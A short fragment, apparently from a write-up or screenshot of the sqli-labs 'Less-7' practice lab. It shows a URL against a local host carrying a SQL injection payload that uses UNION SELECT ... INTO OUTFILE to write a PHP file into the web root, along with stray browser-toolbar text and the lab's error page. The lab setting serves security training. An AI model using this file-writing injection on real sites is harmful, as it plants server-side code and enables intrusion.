 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-7/?id=-1')) union select 1,"<?php phpinfo();?>",@@version into outfile "D:\\phpStudy\\PHPTutorial\\WWW\\1.php" --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7